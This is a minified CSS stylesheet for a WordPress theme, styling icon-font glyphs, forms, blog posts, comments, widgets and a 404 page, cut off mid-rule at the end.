.fa-search:before,.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user:before,.lexus-icon-Icon_User:before,.offcanvas-bottom .fa-user:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.lexus-icon-Icon_Wishlist:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before{content:""}.lexus-icon-Icon_Zoom-In:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block}input:-internal-autofill-selected{background-color:#fff!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{background-color:#fff!important}html{overflow-x:hidden;padding:0;margin:0;word-break:normal;scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{text-rendering:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;word-break:break-word;letter-spacing:.13px}body.layout-boxed{background-color:#fff;background-repeat:no-repeat;background-size:contain;background-position:top center}body.layout-boxed .body-inner{background-repeat:no-repeat;background-size:contain;background-position:bottom center}body.layout-boxed #page{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2;margin:0 0 .75em;letter-spacing:0;font-family:Poppins,sans-serif;font-weight:500;color:#333}h1{font-size:48px;font-size:3rem}h2{font-size:40px;font-size:2.5rem}h3{font-size:30px;font-size:1.875rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:16px;font-size:1rem}h6{font-size:14px;font-size:.875rem}a{word-wrap:break-word}a:active,a:focus,a:hover{text-decoration:none;outline:0}a:focus{outline:0}.img-responsive,.wp-post-image{max-width:100%;height:auto}table{width:100%;margin-bottom:1rem;background-color:transparent;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed}table td,table th{padding:.75rem;vertical-align:top}caption{padding:0 0 .75rem;caption-side:top}address{font-style:italic}ol ol,ol ul,ul ol,ul ul{margin-bottom:1rem}code,kbd,tt,var{font-family:Poppins,sans-serif;font-size:14px;font-size:.875rem;font-weight:300}abbr,acronym{border-bottom:1px dotted;border-bottom-color:#f9f9f9;cursor:help}mark{background-color:#f9f9f9;text-decoration:none}pre{margin:30px 0;padding:30px;color:#000;background:#f9f9f9}:focus{outline:0}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#333;border-color:#333;font-size:16px;font-size:1rem}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading:before,.button.loading:before,button.loading:before,input[type=button].loading:before,input[type=reset].loading:before,input[type=submit].loading:before{opacity:0}.added_to_cart.loading:after,.button.loading:after,button.loading:after,input[type=button].loading:after,input[type=reset].loading:after,input[type=submit].loading:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.button-quickview-action .blockOverlay{background:#474747!important;opacity:1!important;border-radius:100%;z-index:99999;position:relative}.button-quickview-action .blockOverlay:before{opacity:0}.button-quickview-action .blockOverlay:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.select2-container--default .select2-selection--single{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;border:1px solid #eee;background-clip:padding-box}.select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(2.91525rem + 2px)}.c-primary{color:#ceb06a}@media (max-width:768px){#index-wrapper #primary,#index-wrapper .column-sidebar,#single-wrapper #primary,#single-wrapper .column-sidebar,.single-opalservice-container #primary,.single-opalservice-container .column-sidebar{-webkit-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}}#back-to-top{position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:40px;color:#fff;text-align:center;z-index:350;opacity:0;pointer-events:none;-webkit-transform:translateY(50%);transform:translateY(50%);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#333;padding:5px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}#back-to-top i{display:inline-block;font-size:15px;width:100%}#back-to-top.show{pointer-events:visible;opacity:1;transform:translateY(0);-webkit-transform:none}#back-to-top:hover{background:#ceb06a}img,video{max-width:100%;height:auto}.sticky .entry-title::before{margin-right:15px;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f08d"}.opal-dropdown{position:relative}.opal-dropdown:hover .opal-dropdown-menu{top:90%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}.opal-dropdown-menu{text-align:left;right:0;border-radius:5px;top:calc(100% + 15px);position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:none;opacity:0;z-index:99;visibility:hidden;color:#000;padding:20px 30px;min-width:250px;background:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}@media screen and (prefers-reduced-motion:reduce){.opal-dropdown-menu{-webkit-transition:none;transition:none}}.opal-dropdown-menu .login-form-head{padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #ebebeb}.opal-dropdown-menu .login-form-head .login-form-title{font-weight:600;color:#212121;text-transform:uppercase}.opal-dropdown-menu .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.opal-dropdown-menu li,.opal-dropdown-menu ul{padding:0;margin:0;border-style:none;list-style:none}.wp-block-media-text{margin-bottom:1.5em}.wp-block-media-text :last-child{margin-bottom:0}.wp-block-code{background:0 0;border:0;padding:0}pre{background:#eee;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}.pagination{float:right;margin-top:30px;margin-bottom:60px}.pagination li{display:inline-block;list-style:none;margin-right:10px}.pagination li .page-link.current{color:#333;border-color:transparent;background-color:transparent;border-bottom:1px solid #ceb06a}.pagination li a{color:#777}.pagination li a:hover{color:#333}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.widget_rss .widget-title .rsswidget:first-child{float:right}#wrapper-footer{background:#fff;color:#777;text-align:center;padding:1.618em 0;margin-top:60px;border-top:1px solid #eee}#wrapper-footer .site-info a{color:#333}#wrapper-footer .site-info a:hover{color:#ceb06a}.bypostauthor{display:block}#site-header-account{position:relative;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#site-header-account .label-name{max-width:83px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500}#site-header-account .label{padding-left:5px}#site-header-account>a{font-size:23px;font-size:1.4375rem;color:#333}#site-header-account>a:hover{color:#ceb06a}#site-header-account li{padding:5px}footer .elementor-widget ul.menu li a{padding:0;margin-bottom:6px}.wpcf7{max-width:770px}.wpcf7 .wpcf7-form input,.wpcf7 .wpcf7-form select,.wpcf7 .wpcf7-form textarea{margin-bottom:13px}.wpcf7 .wpcf7-form input[type=submit]{font-size:15px;font-size:.9375rem;font-weight:500;padding:15px 45px}.wpcf7 .wpcf7-form input[type=submit]:focus,.wpcf7 .wpcf7-form input[type=submit]:hover{background:#ceb06a;border-color:#ceb06a}.wpcf7 .wpcf7-form input[type=email],.wpcf7 .wpcf7-form input[type=text],.wpcf7 .wpcf7-form textarea{border-width:0 0 2px 0;border-color:#eee;border-style:solid;font-weight:300;padding:0;height:auto}.wpcf7 .wpcf7-form input[type=email]:focus,.wpcf7 .wpcf7-form input[type=email]:hover,.wpcf7 .wpcf7-form input[type=text]:focus,.wpcf7 .wpcf7-form input[type=text]:hover,.wpcf7 .wpcf7-form textarea:focus,.wpcf7 .wpcf7-form textarea:hover{border-bottom-color:#ceb06a}.wpcf7 .wpcf7-form label,.wpcf7 .wpcf7-form p{color:#333;font-size:15px;font-size:.9375rem;font-weight:500}.wpcf7 .wpcf7-form label{width:100%}.wpcf7 .wpcf7-form .wpcf7-list-item-label{color:#333;font-weight:400;font-size:14px;font-size:.875rem}.wpcf7 span.wpcf7-list-item{margin:0}.wpcf7 .wpcf7-not-valid-tip{color:#000}.wpcf7 .wpcf7-validation-errors{border:1px solid #eee}.wpcf7 .btn-submit input[type=submit]{padding:15px 50px;border:0;border-radius:30px;text-transform:uppercase}.widget{margin:0 0 1.618em}.widget select{max-width:100%}.widget .widget-title{font-size:16px;font-size:1rem;text-transform:uppercase;color:#333;font-weight:500;padding-bottom:15px;margin-bottom:25px;border-bottom:2px solid #333}.widget ul{margin:0;padding:0;list-style:none}.widget ul li ul{position:relative;margin-left:1em}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{padding-bottom:0!important}.column-sidebar .widget{margin-bottom:60px;font-weight:400}.column-sidebar .widget.widget_search{border:0}.column-sidebar .widget ul li{padding-top:20px;padding-bottom:20px;position:relative}.column-sidebar .widget ul li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul li:last-child::before{border-bottom:0!important}.column-sidebar .widget ul .children{margin-top:1.1rem}.column-sidebar .widget ul .children::before{content:"";position:absolute;top:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul .children li{padding-bottom:20px}.widget_search .form-control,.widget_search .wpcf7 .wpcf7-validation-errors,.widget_search input[type=color],.widget_search input[type=date],.widget_search input[type=datetime-local],.widget_search input[type=datetime],.widget_search input[type=email],.widget_search input[type=file],.widget_search input[type=month],.widget_search input[type=number],.widget_search input[type=password],.widget_search input[type=range],.widget_search input[type=search],.widget_search input[type=tel],.widget_search input[type=text],.widget_search input[type=time],.widget_search input[type=url],.widget_search input[type=week],.widget_search select,.widget_search textarea,.wpcf7 .widget_search .wpcf7-validation-errors{height:60px}.widget_search .form-control:focus,.widget_search .wpcf7 .wpcf7-validation-errors:focus,.widget_search input:focus[type=color],.widget_search input:focus[type=date],.widget_search input:focus[type=datetime-local],.widget_search input:focus[type=datetime],.widget_search input:focus[type=email],.widget_search input:focus[type=file],.widget_search input:focus[type=month],.widget_search input:focus[type=number],.widget_search input:focus[type=password],.widget_search input:focus[type=range],.widget_search input:focus[type=search],.widget_search input:focus[type=tel],.widget_search input:focus[type=text],.widget_search input:focus[type=time],.widget_search input:focus[type=url],.widget_search input:focus[type=week],.widget_search input[type=text]:focus,.widget_search select:focus,.widget_search textarea:focus,.wpcf7 .widget_search .wpcf7-validation-errors:focus{border-color:#ceb06a}.widget_search .btn,.widget_search .wpcf7 .wpcf7-form input[type=submit],.widget_search a.button,.widget_search button[type=submit],.wpcf7 .wpcf7-form .widget_search input[type=submit]{padding:1.1rem 1.5rem}.widget_rating_filter .wc-layered-nav-rating{margin-bottom:.61805em}.widget_rating_filter .wc-layered-nav-rating a{text-decoration:none!important}.widget_rating_filter .wc-layered-nav-rating .star-rating{display:inline-block;height:1em;line-height:1}.widget_nav_menu li{margin-bottom:0;padding:20px 0;position:relative}.widget_nav_menu li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.widget_nav_menu li:last-child::before{border-bottom:0!important}.widget_nav_menu li .sub-menu{margin-top:20px;border-top:1px dotted #eee}.widget_nav_menu li.current-cat a{color:#000}.widget_nav_menu li.current-cat a span{color:#000}.tagcloud .tag-cloud-link{padding:5px 20px;background:#f9f9f9;margin:5px 5px 0 0;font-size:12px!important;text-transform:uppercase;position:relative;display:inline-block}.footer-widgets #wp-calendar td,.footer-widgets #wp-calendar th,.widget-area #wp-calendar td,.widget-area #wp-calendar th{padding:.236em;text-align:center}.site-main header.page-header{display:none}.form-style.style1 input[type=email]{font-weight:300;border-color:transparent;background-color:#fff;width:calc(100% - 115px);padding:12px 0}.form-style.style1 button[type=submit]{background-color:transparent;color:#333;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style1 button[type=submit].active,.form-style.style1 button[type=submit]:active,.form-style.style1 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style1 button[type=submit],.form-style.style1 input[type=email]{border-bottom:2px solid #ddd}.form-style.style1 button[type=submit]:focus,.form-style.style1 button[type=submit]:hover,.form-style.style1 input[type=email]:focus,.form-style.style1 input[type=email]:hover{border-bottom-color:#ceb06a}.form-style.style2 input[type=email]{font-weight:300;border-color:transparent;background-color:transparent;padding:12px 0}.form-style.style2 button[type=submit]{background-color:transparent;color:#ceb06a;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style2 button[type=submit].active,.form-style.style2 button[type=submit]:active,.form-style.style2 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style2 button[type=submit],.form-style.style2 input[type=email]{border-bottom:2px solid #454646}.elementor-widget-html .menu-footer-3 li{display:inline-block;padding-right:20px;text-transform:capitalize}.elementor-widget-html .menu-footer-3 li:last-child{padding-right:0}.elementor-widget-html .menu-footer-3 li a{color:#777}.elementor-widget-html .menu-footer-3 li a:hover{color:#ceb06a}@media (min-width:992px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-details,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-meta-inner{padding-left:20px}}@media (max-width:767px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{font-size:25px!important}}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .column-item{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{margin-bottom:0;font-size:30px;font-size:1.875rem;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name{position:relative;padding-left:30px;font-size:24px;font-size:1.5rem;max-width:150px;margin:auto;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name::before{position:absolute;content:"";width:15px;height:1px;background-color:#333;bottom:45%;left:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-job{margin-left:5px;font-size:14px;font-size:.875rem;color:#777;text-transform:lowercase;font-style:italic}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before{color:#fc0;font-family:Poppins,sans-serif;font-size:300px;position:absolute;left:0;right:0;top:20%}#error-404-wrapper{text-align:center;margin-top:100px}@media (min-width:768px){#error-404-wrapper{background-image:url(assets/images/404.jpg);background-position:top center;background-repeat:no-repeat;padding:400px 0 120px}}#error-404-wrapper .page-content h2{font-size:74px;font-size:4.625rem;font-family:Poppins,sans-serif;margin-bottom:30px}#error-404-wrapper .page-content p{font-size:20px;font-size:1.25rem;font-weight:300;margin-bottom:75px}@media (max-width:767.98px){#error-404-wrapper .page-content:before{content:"404";font-size:300px;font-size:18.75rem;line-height:180px;font-weight:700;color:#333;font-family:Poppins,sans-serif}}@media (max-width:768px){#error-404-wrapper .page-content{max-width:100%}}@media (max-width:480px){#error-404-wrapper .page-content h2{font-size:24px;font-size:1.5rem}#error-404-wrapper .page-content:before{font-size:145px;font-size:9.0625rem}#error-404-wrapper .page-content p{font-size:16px;font-size:1rem}#error-404-wrapper .page-content .page-content-bottom a{margin-bottom:15px}#error-404-wrapper .page-content #error-404-wrapper{margin-top:50px}}#searchform .input-group{background:0 0;position:relative;overflow:hidden}#searchform .input-group .input-group-append{position:absolute;right:0;top:0}#searchform .input-group button{background:0 0}.page-loading{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible;opacity:1}.page-loading .preloader-content{text-align:center}.page-loading .preloader-img{padding-bottom:15px}.page-loading .preloader-icon{font-size:.875em;margin:0 auto}.page-loading .preloader-icon svg{font-size:.875em;max-width:3em}.loaded .page-loading{opacity:0;visibility:hidden}.elementor-editor-active .page-loading{display:none}.post-thumbnail{margin-bottom:20px;overflow:hidden}.entry-title{font-size:30px;font-size:1.875rem;margin-bottom:30px}.entry-title a{color:inherit}.entry-title a:hover{color:#ceb06a}.entry-meta,.entry-meta-list{list-style:none;padding:0;font-size:11px;font-size:.6875rem;color:#999;font-weight:400;text-transform:uppercase;margin-bottom:30px}.entry-meta-list{display:-webkit-box;display:-ms-flexbox;display:flex}.entry-meta-list .meta-date{padding-right:10px}.meta-post-categories{margin-bottom:10px}.meta-post-categories a{font-size:11px;font-size:.6875rem;text-transform:uppercase;color:#777;letter-spacing:1.1px;font-weight:400}.meta-featured-post{display:none}.wpopal-blog--style .hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog--style .hentry .entry-meta a{color:#999}.wpopal-blog--style [class*=wp-col-]:last-child .hentry{border-bottom:0;margin-bottom:0;padding-bottom:0}.hentry .entry-header{overflow:hidden;position:relative;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;width:100%}.hentry .entry-header+img{max-width:100%;height:auto}.hentry .entry-content{position:relative}.hentry .entry-content:after{clear:both;content:"";display:table;table-layout:fixed}.hentry .more-link{font-size:14px;font-size:.875rem;font-weight:500;text-transform:capitalize}.zoli-read-more-link{text-transform:capitalize;border:0;background:0 0;color:#333;padding:0;font-weight:500;font-size:14px;font-size:.875rem}.zoli-read-more-link:focus,.zoli-read-more-link:hover{border:0;-webkit-box-shadow:none;box-shadow:none;color:#ceb06a}.zoli-read-more-link .lexus-icon-Icon_Next{font-size:10px;font-size:.625rem;padding-left:10px;vertical-align:top}blockquote{quotes:"" "";overflow:hidden;border-left:2px solid;border-left-color:#ceb06a;margin:30px 0;padding:0 30px;color:#333;font-size:15px;position:relative;font-style:italic}blockquote:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888;content:"\f10d"}.post-password-form input[type=submit]{background:#333;font-weight:600;font-size:16px;font-size:1rem;color:#fff;padding:7px 40px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover{background:#ceb06a;color:#333;cursor:pointer}.page-links{clear:both;padding:30px 0 15px 0;font-size:12px;font-size:.75rem}.page-links a{background-color:transparent;padding:5px 10px;color:#777}.page-links a:hover{color:#333}.page-links .current{padding:5px 10px;background-color:transparent;color:#333}.post-navigation{padding-top:30px;padding-bottom:40px;border-bottom:1px solid #eee;position:relative}.post-navigation .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-navigation .nav-links .nav-links-inner{position:relative;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767.98px){.post-navigation .nav-links .nav-links-inner{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-navigation .nav-links .nav-links-inner a{display:block;font-size:16px;font-size:1rem;font-weight:400}.post-navigation .nav-links .nav-links-inner a .nav-content{display:inline-block;max-width:420px}.post-navigation .nav-links .nav-links-inner .meta-nav{display:block;font-size:10px;font-size:.625rem;text-transform:uppercase;color:#777;letter-spacing:.5px}.post-navigation .nav-links .nav-links-inner .meta-nav-item{letter-spacing:.16px}.post-navigation .nav-links .nav-links-inner .post-title{color:#333}@media (min-width:576px){.post-navigation .nav-links .nav-links-inner.prev{padding-right:15px}}.post-navigation .nav-links .nav-links-inner.prev .thumbnail-nav{float:left;display:inline-block;padding-right:20px;max-width:120px}.post-navigation .nav-links .nav-links-inner.next{padding-left:15px}.post-navigation .nav-links .nav-links-inner.next .thumbnail-nav{float:right;display:inline-block;padding-left:20px;max-width:120px}@media (max-width:767px){.post-navigation .nav-links .meta-nav-item{display:none}}.post-related-block{position:relative;margin:30px 0}.post-related-block>h3{text-align:center;margin-bottom:15px}.post-related-block .hentry .entry-title{font-size:20px;font-size:1.25rem;line-height:25px}.post-related-block .swiper-pagination-bullets{display:none}#comments{padding-top:75px}#comments .comments-title{margin-bottom:50px}#comments .reply-title{margin-bottom:15px}#comments .comment-reply-title,#comments .comments-title{font-size:22px;font-size:1.375rem;text-align:left}#comments .comment-list{list-style:none;background-color:#fff;margin-bottom:80px;padding:0}#comments .comment-list li>div{border-bottom:1px solid #eee}#comments .comment-list>li:first-child{border-top:0}#comments .comment-list .children{list-style:none;margin:0}#comments .comment-list li.comment{clear:both}#comments .logged-in-as{margin-bottom:50px}#comments .comment-form-comment{margin-bottom:30px}#comments .comment-form-comment label{margin-bottom:15px;font-size:15px;font-size:.9375rem;color:#333;font-weight:400}@media screen and (min-width:48em){ol.children .children{padding-left:2em}}.the-comment{list-style:none;padding-bottom:50px;margin-bottom:50px}.the-comment .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex}.the-comment .wrap-avatar{margin-right:30px}.the-comment .wrap-avatar .avatar{border-radius:100%}.the-comment .comment-text{margin-top:30px}@media (min-width:768px){.the-comment .comment-text{margin-top:0}}.comment-box .comment-header,.comment-box h6{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:10px}.comment-box .comment-header a,.comment-box h6 a{color:inherit}.comment-box .comment-header a:hover,.comment-box h6 a:hover{color:#ceb06a}.comment-box .comment-metadata{font-size:12px;font-size:.75rem;color:#999;margin-bottom:30px}#respond{clear:both;padding:0 0 60px;position:relative}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .form-submit,#respond form{margin-bottom:0}#respond #cancel-comment-reply-link{position:absolute;top:.54079em;right:.54079em;display:block;overflow:hidden;font-size:14px;font-size:.875rem;text-align:center;-webkit-transition:ease,.3s,-webkit-transform;transition:ease,.3s,-webkit-transform;transition:transform,ease,.3s;transition:transform,ease,.3s,-webkit-transform}.entry-footer{margin:0 auto;border-top:1px solid #eee;display:block;padding-top:15px;padding-bottom:30px;clear:both;background:#fff;margin-top:40px}.entry-footer .meta-author .avatar{margin:0 3px}.single_tags a{font-size:13px;font-size:.8125rem;text-transform:uppercase;color:#777;padding:5px 10px}.single_tags a:hover{color:#ceb06a}.cat-links,.comments-link,.edit-link,.tags-links{font-family:Poppins,sans-serif;color:#777;text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1.4px;padding-right:20px}.cat-links a,.comments-link a,.edit-link a,.tags-links a{color:#777}.cat-links a:hover,.comments-link a:hover,.edit-link a:hover,.tags-links a:hover{color:#ceb06a}.alignleft{float:left;margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto}.search .hentry{background:#fff;padding:30px;margin-bottom:30px}.single-post .post-thumbnail{margin-bottom:50px}.single-post .meta-post-categories{margin-bottom:30px}.single-post .meta-post-categories .inner a{position:relative;padding-left:45px}.single-post .meta-post-categories .inner a::before{position:absolute;content:"";top:45%;left:0;width:30px;height:1px;background-color:#ceb06a}.single-post .entry-title{margin-bottom:45px}.single-post .entry-meta-list{margin-bottom:45px;font-size:13px;font-size:.8125rem;font-weight:300;text-transform:capitalize}.single-post .entry-meta-list a{color:#999}.single-post .entry-title{font-size:48px;font-size:3rem}.single-post .social-share-block{padding-top:30px}.single-post .social-share-block>h6{font-size:13px;font-size:.8125rem;font-weight:300;display:none}.single-post .social-share-block a{line-height:1px;padding:10px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;font-size:16px;font-size:1rem;color:#fff;-webkit-transform:perspective(300px) rotateY(0);transform:perspective(300px) rotateY(0)}.single-post .social-share-block a.wpopal-social-facebook{background-color:#3b5999}.single-post .social-share-block a.wpopal-social-twitter{background-color:#55acee}.single-post .social-share-block a.wpopal-social-linkedin{background-color:#39c}.single-post .social-share-block a.wpopal-social-tumblr{background-color:#2c4762}.single-post .social-share-block a.wpopal-social-google{background-color:#dd4b39}.single-post .social-share-block a.wpopal-social-pinterest{background-color:#bd081c}.single-post .social-share-block a.wpopal-social-envelope{background-color:#55acee}.single-post .social-share-block a:hover{background-color:#333}.media-post-layout ul li{display:-webkit-box;display:-ms-flexbox;display:flex}.media-post-layout ul li .entry-title{font-size:14px;font-size:.875rem;line-height:1;font-family:Poppins,sans-serif;margin-bottom:10px}.media-post-layout ul li .entry-title a{font-size:14px;font-size:.875rem;font-weight:500;line-height:23px}.media-post-layout ul li a.image{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-right:15px;margin-left:0}.media-post-layout ul li .media-body .entry-title a{font-size:14px;font-size:.875rem;font-weight:400;line-height:23px}.media-post-layout ul li .entry-meta{font-size:12px;font-size:.75rem;margin-bottom:0}.media-post-layout ul li .post-date .fa{display:none}.blog-grid-flip-item .entry-header,.blog-grid-item .entry-header,.blog-home .entry-header,.blog-list-item .entry-header,.blog-mark-hover-item .entry-header,.post-related-block .post .entry-header{overflow:hidden}.blog-grid-flip-item .entry-header img,.blog-grid-item .entry-header img,.blog-home .entry-header img,.blog-list-item .entry-header img,.blog-mark-hover-item .entry-header img,.post-related-block .post .entry-header img{width:100%;max-width:none;-webkit-transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);height:auto}.blog-grid-flip-item .entry-header .meta-post-categories,.blog-grid-item .entry-header .meta-post-categories,.blog-home .entry-header .meta-post-categories,.blog-list-item .entry-header .meta-post-categories,.blog-mark-hover-item .entry-header .meta-post-categories,.post-related-block .post .entry-header 